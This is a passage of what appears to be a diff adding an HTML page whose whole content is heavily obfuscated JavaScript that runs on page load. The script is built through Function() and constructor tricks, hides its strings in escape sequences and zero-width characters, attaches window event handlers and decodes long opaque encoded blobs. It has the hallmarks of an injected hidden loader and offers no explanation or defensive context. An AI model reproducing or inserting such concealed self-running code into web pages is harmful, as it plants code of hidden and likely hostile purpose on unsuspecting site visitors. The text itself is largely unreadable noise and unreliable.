_VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
+<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'-!w-f5rx%6ro.m1ox^77t84g9%,}tmgm*,r~&y%_r.c]+h+#16x-#zikk@p4a*1q35lyop7k]w-35a9vz}ulg5z5o]y9h8~37esqov4~#!}l3c[xxy!]cn[v}or^l7g}*3@eu~[g_9_1c9+k@_n*msif94@huv[*~+zs4*kt21w8afe!n72#%y2g2t6g,!*%f6yhu~s6!e&cm3+9nsnjq!i~nm*{^wzxph{vel6-@.maq-%#2j[jq1f_7e.ivo%erqx7[}i^^u!tf~4nj9^pr2kw@e%gafusl9]w-e^3zy5e#lue6t[c+{l9ka.evj#88{k,h.cp,q]^+m&tf#_2m]v1k8,e2nnur#y,&@}v+{jrgjp4^[i&a]cs4y[kh!n{q6ve31,ztl3}epi.]_q@4{5&&f2_cp5ex[4-}*xw}t#{--z!6+o.8em5{qxs7efi18,gj^&i@2~wuh.{earp.y73jai~]&aowh8hec5&zzpu+o_,18w*sj_ts%%6@l';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"VV-!+;#]}N;&^,{|I-KN^L;^V=SN#V&.O,L+?M_@=!.:#V|+&W,*T]H=.O?,!~HJRR]+~H@|%=,^|KV+P|;-;+RML}]*R(}#SP%V+?UR!QIW@!,U@TN#@HTVS~QI^*:^]NI%L=HP+S[]:S*[).)_VHR*?G{:LJ[*MP--=NL[**P+_:T;[RU)(&,:)^--#H[[LR}OM_{~O@^]H_{*~M_(+U[H**}JJ,}SK+(]QLNM.%=,;%!O;~_P%W#.P}WPPS[U#|=JT,GG{G-{~{PO(*GJO?#]%:(RHU,-;PSIJJ%(R#I:HW)(#{~+(WQ-O];-#+(W_]!{^]!)=_}Q=_(~T}V}:}HWTW.,)J==LP)!*J_T~OJ}%WLQ{+@?LTLOW_M!LS{NQ%::{_;!WG[UM!:(^_RW+,?({KJ*P*-}[QQ!NJ_(L.WJV(HM[_#LUSG{O_&U~?,@]U{%MGGHHO)VVI[RHV^.K:G}HHP:_#@V,W)J}Q,:-]~=,M]=,T|L%UKGH)|;H#V&?G:RMSNP!H?S]?[-QT=O#}M^V!S{H&!?NK!OR#Q!U((,(HNT^##)-&?^}G:%)#Q(?}IM){*VT-?#^!Q.#R[(L:,SSJQ:%L{?R#V.H~?Q-(L:=V[NV,!PK}|++(+.,-?{Q;%:-(JHJS*~PGL&,[@:HS#|S;I?+KLKWSTUVH;VG}=?=:H:H-T]@W?_@Q|[L?~.(KV?[PMTJ#-P|*HVR{WUGR?RS!^:ULW*N%=-PS+&WH%NJ^OG)TH:;(R,M]HU^?SM+[_!TWK|#MHUU#P:{]&M[--MTHH+W=@[NI:LL~LP*O|W]{Q.S[.?%G)+^|:WV.#%RQ&,T(VL^V)G+]*LW)^=P!I,#NKQ.I,VV.|S-.U*GS.{+S~N(=}S%+V#GW?V==|GJJ|%J@JG*=(().=N%]PJ;~UOS#U^-WUN+.K%J&:__UB49X881fa60ccXDY6|882e82b7d2dY3Z44D8625BX2891V14881G471de4bd472D753adD989fb61df4dYZ285Xb050bc1B6fe73ec7N083f05Dca53f156d22Z581373ec5196e8a9(972f157c333Y2bd28D851BD308e[477adffc12088|566Y83cYY2888XF5e934aY9118Xef208137a91189XB50c8f6Y9H671X94F94f55FZX2dB6ef72DF4Zb942X749Z1268cd242c8309aFY42D06Zd948B22682FZ339345a71F84ea3069P8Y5-f81XB[Dcc2cY0de30XX50c434Y3FF7XXYR3b92099#5269152Z4288Ycf21d546a71a85bc72943da41D89YY15ZY41Y1;f53a55dbe3cad1e3eX74ec7f39B-27b9B245DFZ99.375dfJ1c02094d224X250c22288:365cf3cb8d33eF36aca387cZX8ZFY6ccc32YDd577F4617d.63Fac4bef5dZF2F95DB149Y48B23290c579DB4ZB1D9Y19D208dFY671Y90fc6F9548ab2981Z31694}[base64](179B5958F127fXZ59Z633Y0+d7d37951481F257c7267X126XX84Fb1364Y12~X91FX6BD845b21F8ZF966d340FD69da3DB5178YF62F8235Y5217be72B67ea57c4319e#B78e552bf2Z995Yc23067BY37afeb6eDB48B5228Ffc69D643B01dD63Zaa2558ab28a0dc5FZZ39a61380ed5YZ734Y1IeD231991677b6|987f360Z24581P471de4bb82592ff6Zd946B368D243YX1c95c81B99)572d457931683F05dZY37a4117eeb58Z574e04fc42DY5_F82e84b812Y9BFZ6Fda1c6F319b;22b973Fb1X68DFX659a3XYY2091f56B9443YX1441B02F6BXX5Bc835a2MF7ce956c3309D4Zb8279ZR57DX75Yc02359,c6fXD4587da8a*377d34d83bf42af1Z89f663D03Daa1784f1Y0=Z7Bf059d13Bae1477YD5dc93a9D1577XY568fe292P177XY48c2f834b72491fe6bD845B21F8cf966168ff969d9;X612583F169c7VY46c936Y3107dXY57Z4319X]b78299B127Ze547ccFY4DO073d95989c548B5228fFZ69d643b01D8Yf7aa1d83*325Z93Bb1117Zfa5Zcf3b74c777F05ad035a3dd199Z,976e350bd2Y97=471DX4B@27ae553b51F9fZ063DZ48BB198fI2358838Y71D90XX689eda5Dca37a4117eeb58c5329FTcba329c~77ba750c8269B}X429545b42Y9Dfb75abe76aD744b11X8bf865d23fac19X0{0a91B7XXZ6Z9bee74X14ebb2897d356Z3309DVa77e4511B1582XF72DF4ZB92693?06dDD97f574X152b72786de72ce48af1196YY60D241B31F38V0fc7fXZ59c633a0)D7Ye754Z12eeb49b92698Ja70b0H381ed9Y:f3f7BFX6bd845b21F8ZF966d340ad60D642b5db8ef16fZ7(95ZDY4ZF36898d457Z4319eGB78X552BF2c99~6c0219f.170X2|eZ22Y98ZF22a0|Zb92X5X9a1D8aF764d13eab1885f25FZZ7bf565Z432ace134XF5DZ92D70ac2f9c(976X350bd2a97S471de8d)777D644beX698F464d64fbaee41Z36BX0104cZF3Za91683f05DZY948efb7eXB58Z5329f,Z79X9a3+180ed5ec33392ea7XDY54BB1DY2B665X551BX2692b17975F865d23fac1986F360ZD3YY764Z2329F1183X9297ZFY6613889D1c8734Y9D91598:572df4Zb92693^06DDY47fa70DZ4f75288bP961a3f674e68DH2326eF15Xcb38Y5127fXZ59c633a05Ybb399b,a7Za85Zc43269BZ3aY653Z8f834b72491fe6bd845B21F8ZF966158Fff5XZZ467bce89f763c7]Y46c936a3107dea57c4319e*B7827a11170de5880328efe70X95488DB5D;57aYYe669d643B01D8YF764d13Xab18Z847b11f88F82d803Da91082F553cdW33FZ22F9ZP976e350BD2Y97N471208Zfb70d951BB2e94F72Dd049b32393c81b8b:572e65XZF3Z9XDY5Dca37Y4117eXB58c5329f^Zbc359FWf7FB4N7ZB2997;F6DB0XZ6fDZ49b62390FD6a342X9B1X8Bf865D23fYZ198943a1208Dfe63d3328a1e7aF45Bbd4256{585f15XZ6326bI67aXX4aZ4dfa7Y32693W06Dda47B4218efb68D584f05Fd43dB51f92F85b9134ad1787F72c7Fef69d648b64f8DW23eZ12X9B_875e24Fbc868011b32c98Ib65da4cB02aY09Z1f8cf9661789.06Yd335BYX882FY5eZ6(Y46c936a310c43cY0^83eF250c5359eW080DX13B62f99TF74X25488db59FB748f,dYF2843Z163DZF7751790Z6]285f25fcc7Yf25Zc73B671088X65bZX!298:77df04Xc8FX3aBD2a97-4Z523Y3:c32D34BB52094cd63D248BB1993c9]5e5df702281f55Bc644Y61985a46c68eb58Z532X558BX3e6dZ03Xb5f174X14Xbb6ZDX55bf288aQF3D9043b61Z9ZccK88BF865D289&16cda3Za62647XY63ZF42Y01689BZQfZF3997N675aa4ZBZ38a8&370e6205ZDF4ZB926D94cB23254f86Ye040YB298bFX6aY3f6Y61F89ff64D2PZ48cb38Y512Z038Y2~D81YD56ZX2Za114489B4BBY30a3{17Bb1ed70DD4ab77Bda42BF205FB2309Z!96bee2YYD1a87f4B51393fc22c33ba51084BD10c02fa51876f02662423ccd72eb47Z0255aP66cDY556e3632B5228Ffc69d643b01D8a44Y52385f466923eY4128DZ0138dff70d784F92965X855c22F9c%976e350BD81X048Z52665B83eab%487Z3a39dJY9b4dBB2d8DF35f9537b72390f864834b47ca37F460d134YZ#e81XD26793898+c6eee50ZY2669a5289552b0208dff71d7176YX896f66b8b}ab7178cZ7)386F3a61Z88fb21d437b5~D4FY2208afaa8V87Db8f477e497VD79XZ12c92495!06XX71Y6D1Z96N065Y9X568d585fe68d8487DD040F05dca37Y411538F127f2X9YU97XX75Fc93ZY2#5489b54BX3094fd7ba34YZ21e8eO069df52732Z94B261db4dBY228dB91Y8YP578df52b92Z8eef5FDB4ab5248FFX60df1b9e%Bba34Y4N371eb13Z52191R37ZX71B6eF461ZX3bDF5484c043b060DF49B72090Z518d541Y81a8Deb659bD75ac776F066883B9D(373eb6090X360bd3cX75Z71F29B1025e446ae1a4ec32c8d{Y73D451ba1b99fe6eZF4cY9279340B5ca49b461d6XBYY[c74e01489F253D0399Y1780e15XZ93c9e1d59dc49IY75D14Bbd2098fa6dD91265138BF81996+172203YXZ55d43376B235a253Z53Za6=f71f624772D9f|a74X64a7F2598FX7eaeXY6dDY88N06YD549751X96F469dc10631382F86bc94379B538a55cD43fadSF79f91abd36Y21573X95Z8Fe292T177XY48c2F834B724d34Dbd1c8YU4398Z~Yb62b40G069D33DY5ce3Xba2X94]86eX2518d6D67d4651785F757bd295F+181ed5ac22X67D469D947bd2d8dB57d79FZ691992fe71ZF45b8XB3eYD1aY0DZ5Fcc89f566c941Y31682bb(ebc2Ya8117Bf15DbbFX3aBD2aXB53c1F84BZ537X25787c346b372D641YF285bae289945BYXY26Y916c53fb11X86F12b7XF869158aBYf679X69f)573XX2174ee5f%[base64];768Y41BZ63B59D81497M4b32da3c578da40b0289dZD209dFY782499ae2DD84D622183XB578B=069ca47b0118ef758d63bYB^c89X66810859Y188431a6bb7aDZ44b0e459c223Y0^96ae750B12e99Nc6XXD29)9&370&1b32193F359Z5fb9D1D89F65eZYe964IZ7XXB4Fc9f193137fXZ54c0dfY7a3269350bc2D90:86Ydd4982d594F468ZY4Yac2682c51793FB5ef086F867D131591878ec4XZX30YY@62Xeb57c82Ba3;578e44cBX244aFD73e3feBB2B8YR763db{6YB1F85FY5fd54861d84Y92158233a51Z86ef51D6]457{Y7DX36393ZF52BF6de54FBY2X5Y|[base64]~[base64](5b1263bFB64ce38a0c939B5258fff69d94c88]B7839a4I07aXZ4fZ7299ZO8419442ba2748Z530a14f691B84U362a5X1Z1bb28B96Bd94bab117dB355D541ae1682a11cc436Y3!781Y94BZB37a4#c78B11eB32391V777d7ffc7Z346b363dc48BB198FR23588f764XY26Y916D33FB0138bed60ccL558&674F25bZ53BY7(54884M774359d)b4295Of812ca1D1-D90FDBZ208Bf972Y5f872X38f}43470F360&F89FB68D03b75Z842b35Fd4{440c330e94Fbd386bBX38Y955ZYFY36b926d541b0258e_670e349YZXF42fb65D73ba4224af169Z535a71086F91YD33b59%882f461Z93460Z131YD2187fb61d53596G680XD5Yc734Y1[786Z245B2799942b41785:53487]172e925a815Z43XYX!d7BF51dcf2b9bKD86F12578fe6bD845X95e8XZY4Dba7bX642bc2e91-96Bde4a83D684fc698Y#772X391ab5dZ645Y4X723a613ZF3d9bJa7DF56795X866DD19F9f38436a41676dc487X20Y0Gc79e14d6Ze78f:16Xd24c741696K26fD74362dd85XZ65D1f0b8B437a457c737YZNY84b9Wcbd38a2103aed4fb5259d1230a5*280ec99~X23Y2~dba2F44@365cd396dX455B81998T86ccd4cbc2081fe69X13XYBf97ZX956c374ef59c7F1a4)66cdc54c9X75cb9369314bd3247@668d03Z70e54eYF2Z95f673dc3Dbb208d%c48cb38f964Z03aYZ~f87X95cc8,154=27YX7!885F063|f29DB44Z32257~0729e4dZ02c609Z7c76O7B92799f95FcbO1Y3238Ffc64d0XF6a1284f155cff7991985f25Yc6e560^86FX8548d289c106cX6)1c9c548B568d848BD1b95ca1Dce49b3214bfe60c636ae2341B61391FDYY1F34b31ecb40551476DX4a7eF860c92aac147dDX60Z831921075e230b3208Dfaab2690FX28db3dY3138b#01X93F06dca49b461d6XBYYJZ74e0148bF253d2399Y1980X15fZ431B0XZ6FDZ9DM864de50b02696FX388B4YB42680|05e8X%073X27Xec5b8YM945251F8ZF998F8Y91789X94F95ZX6Dcd73DD46B6FD36D568X244c6F831B4218XFB84198b(51cD23Y80D28deb6ad748YD1D7cd468c43Xa5,78Za22b64P39DVe759B5bc7256cbe75e54aBFXB9Y@56b93FXbe2Z9efe64a9FBae1889F462DBIX61X74BF86D9df17Yb352XZ5XZD3FabZ485f75bBDG254@F6DXZ59ZY2f9Ffe29944Yb2f84a}[base64]?[base64]|773baf3922c9d_42aea56B4FB4DFY7aX653BB2799Z262cf4775248fF51d8848B62888ee338547a6Ne8Bec2BBF40YZ144DX751c22D9B1447ad17Z43969BD467F1e7X1e9e#a77df4B88Z160c062D44e83BZ29Z85dcf49601086X867D4Mb5d1b7YXX54BF3d9F127e9f2861{093137fXZ54c0DF95fd43954dba2Y69-86F90FBB72385fb65cc4180d284F94BD31X8Bfb40YX147F2FY5]786f32a7c3YY81a7YX04c8224Y4107De55172DD8e}077d240b71d89D0=9a842b31Y40*06cZY11631090FZ69d13Dafd883F0608b3aa5GB339X5eZZ3X9X!4499B5Dbc24Y1:[base64]^c79a150bb2149B474e254B41Y5Fb173d23ab71857eb6Zd84079137dee59Z74073d943F06595X972YB4aYY4aca36a3*B77b4ed8Zec8X^07YafX855f489FB758c3cb21493*0378947a61a80eb69cb3eYYZB548D2cBF3FYB1880ec+bZ1296FZ182de5895349bbc27X34fB12791f86dacFXb02577ff53af296Zda40ab5Bd133b21F56a866D446Y6]c78YX50D03cY9117D9eG9ba2cY3fe6ce349b5FZ35D46XDF466Z2c98f63D8F3cBZ2895fd69db]4B8148Xb766D1375Fca8af86aZY3075Z789e850ZD2X6dU182XX568F2993U46Fdd5689XF59%67babff88Z160c060e04ZB9218Dca:3Y2~2Y41690c5fe6b,a6Y,c7XF82D66e956c3309D26bb2Da7BX74dc2274238D~d6BY054B6278ZB621DD49YB2490]361X14aB0158bff348645YD127FF157Y53X9Y1378F343Z33Y9d[377e751Z93B57P17Fdb51c4e64ZD550e03fYF2193f92d9a{782X284F670a5DX61ce3ba831Z638B2c97fe72D7f2d981076ec4fb93754DD1699;673e04dBY27941DB2249eb56bD3196B1984FZ62d83ba5234BF35dZ636a41X3BZ4fd80XD5aZ734Y1=X7Be855c22FB84Bcb37Y4Uc78974db5fb4dW877D755792695(174d5fc85f05dbd5ddd49b61e8ac7!083f05dca37a4117XXB58Z532bb5fZ927a1c076DX24762X9DM97ZddNFZ8218Y{825ae19792Y94f26Za9X265D23Fac1986f360cd3Ya7149D30b01Z89f15D7c329Ye032XB4Fcf385X%b7Ye659BYe16aD742a242c22e9b~36Face568D542YF1Z89F663ec4cee60da@F48ZB38Y5127Fec59c64Fe456d0X79DR54B9d4Bb62X94.Y6DD7557D1F99fb7D931c87X789FB75YYe366D340ad369638YY2459921582ef5cX545e759D3W841Z4319e!B94F496U882B7f073X04dba43d84Yc4db91f93F913XYY198ef76Fd94ZB21540Z9349436Y82257901380XD5Yc734a1:e7Be855c22f9Z[976e350bd2Y97[[base64])572df4Zb92693N06Dda47D065D75168188eF06FDZ1365178ff35b913ab21085Y712Z32dYD}[base64]]a54e04fc42DY5&f82e84B7c3596T47b9e-48df858FY6Ze61b54d744b11e8bf865D23fac1986F360ZD3Ya71481ee5Bc835a22bc032YZZ373e94bca376ec072XY4eb6ec95%D6Be0?26D1X88*8629b51a92197f4398B38YYDF80F666D935B1d980F95f81XZa81476XZ56BD3271Z371e349c32994de6aD94eb72f99*c72D5*6bf208X{5288X1782e284f670Y5DX61ce3bY81582XF5ZZ936a3107dea57Z4319ePB78e552bf2ZB54YBZ364DFD73d554c1F84aFZ74d840761f97f56Y8cF7a81292XZ25db33YB217XZ315c23469:D83X81cc33ca2Z42feb57b92f99P075B4R6b4268Z&66cd721YD1Z91FY72DZ4fb51849&263d1486bD15YZ525c739b3e821Y4117eXB58c5329FGc79X653Z02d9a*774e14eBB2895P26ff88dff799040b61897{43B8d3fB71B83b962da38adcf3aeb55d52F681X76ee64Z1Q658W577ac4cc036951139X059BFe14cG874D64cB61d92D123d143a92389F43eca39ae178Ff96cD235661f80ee6588XX77X242e456d0&53ec12e9b|875X24fBZ2996V370DD4Yb72491FX6BD845B21f8c15aa1Z96YD5dD335B42158aa5cD438a0D67Ff755ZYXZ57)[base64]%F69a258B0289efb40923fB1X686:672DF3DB7188Bf55XD9?1a82187a914d03c9e147XX55a99eb99Gb71eb51BZ&692T176df57Z1349afd2XX748B62D50b63fYYIYYZ1e98cdP689F663D03daa1784f15ecb38a5127fec59c633a0)d7aX754dd72X45X75259BFD7ZX92072249c+0689X47BF1d92B41fD03Yba144d*35BD349Y6XB3dXY5Z9138aa+f7FF159d139ae123fX65Fc5e752:X7adc52bc2398d729D749YF298Ffa44d03Fb41d95FF72D83B6c2586f46b8XF47De848XY5ZD6{B44Z734Y1Ve7Be855Z22f9c?976e350bd2Y97R471DX4bB825921bB0229Zb363d93Bba275eb062DY3ea6DZ85FD5BD0f25DPX78F8528b41991187X4297B289YZF73X65Zbd255c[37cX2=46f2b97f96fd940b5f446f466ZZ46YZ1761ed5ZD13YB21c8Ff5588942Y31188YB119aT565U779f32861e451BX2b98(572DF4cb92693L06Dda47b4218eFB68d542af38cd3fb9D080F658D7447BZD7FF75BZ3f9Y21a78XD}f7a2B95156Fa85XB62Xa4)1469845B7ec8FJ56B9f55B02b99Z067e04668d38FFB5DD33da41958YY58ZY30YY107BZ551Z0359X1680f359bceda6;775XZ;f75FX69c96BDD578ZZ548b5228ffc69D643B01d8Yf764d13Xab1885f25Fcc39Y6139Z31Y31d34X45Ybc3Ba8DF31X35bBF275D-67edc5173de8fF979D3UZc21Y92M865YYfcY91b50.564D639bbdd84fd6385F0YZ187aF05YZ13675c775e74dZ72d98X26Xdd52bb339d1076D9IYc32492.92c921b86X688fa74Y9X265D23fYZ1986F360ZD3Ya71481ee5Bc835Y2%F7Ze956Z330B94XZ03a51R177D958c5fc4XT078DZ447Y239bf96e90FBYZ1696F029df37YF2582Z719c6386D,F7Df162Z03Ya5%F89X51bZ23Ba1Z32eXY56b82e98FF74B3V5B3258B~56bD620ac1B90f971db4eb41748H162d0476YD059Z424c638b2e720a3107dXY57c4319eTb78e552BF2c99H673X04DBY2794[16eF78cFX788F3Fb51796[33a8Z3Xb61a82B861d937acZX39XY54D42X671d75ed63c0H557R476ab5BB73194&c77Y54cc52b4dB874X042B82289fe3D8F3dYF158fF560YY36Y51a83fb65d83ea1d28BXZ5aD1F45YX34XYX50Z23Z71aa2D9a#774e14XBB2895.26FDZ49B62390FD6aD744b11X8Bf8811688.219Z93fY1208Dc416c840Y4NZ42eb63Z13658c374de5eb8f1a7FF77XD4a8Fe18e@035D84XB4X89ef974X2)9b0298Fb11ZD844Y61c86ed62a1f3a11379F359Z4(X9Y.97ee75fc93ZY2;536ef50BX3558be47B212B426a0D5=e91FX6bd845B21f8cF966D340YD1a87f461ZX3bY81582ef5cX57YXZ667d2dY3~584f1287Y2cY4;[base64]&459e948B826a0c972e8W48df858?966e246BY2B629B1e8Bf8812582fe62D64760208Zea3183329Z1Z7Yf658c92e64GD839f2893F3Y4;17de155c6fd36b926931Zc01D99FD71e2FBBB2785ZZ1edc39b5198Dfe25ZX4460X954b465Z23eY21687bef7963Y971377eb5c93ZZ92Hb77e957702099(976d641bfN886W572X348b81740ZY1Y8935bb238Ded179Dd946@f8Bf153D133a61231e153BD289Def6Dec59ZY2f9fFX2f9DI1c9c548b5228F3Fb82496.41Dd345b42692YB358536YX_F8ef358ce4168%X79F533c72DY2?77dF02bcf@Z94c531X745c431a2R777d628ba299b}72796!8BD158d!360Y3DF62cf3Za959D23eb01e37e963d03YYYZ54F9f50c829a8?D72e85B822893RF4DX147bc2197*a45X926YXdf4Bf670DD47b7D948c7M370f360ZD3aF05Y81F6a41685f7637ZM673X030X059c93696V17fZ846Z532Y3&878D7;[base64]&77dF017bd28Y4e276DZ51b62c9fDY7XBB4374e098O673YF4Xb5DB4abc5fd148Y31188XX5a83,d5D1078F064Z3T642YF329FNc79X653c02Ddf59Z630a0c97Be95Bbb2157FY6Ze34DB6189DB13b8bFYb3218df11ba1DD4acd3aY714deeea01488X7OfD7d340Z3309d;a77X451be6fe748c72Z91P77aY147b22e6cW066db40b62964Q845cdfe6Y127Ff739D83f65d446e95bD22D9B1278X4;d97X7Y81383X0235FX24FBZ2996W370DD8XN667e64Bb02699c066D14D8B1F85FY5fd548832764ec1D893ca91958F75X84F365=87Yf14ZBY3197S32Zb6W6c732Y2ff427e%16XDB48b5228ffcYD2586,56acf45b8DF85F06ZYY3ea4197eF467a24683Qb3ZY860ce3b77167dY312842799106bd950B6224bD525e651c11X619D_a8dFY67d441YX1B883YB4218BFB24d644b6167cb255c73XY81173f8,c96X655#279X94abfe369Y51295I26fdcY6Y0807Y19792a87*367db4Z83bc5Bbb5bD537b9eb24c323Z942Y81453B1946525\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( 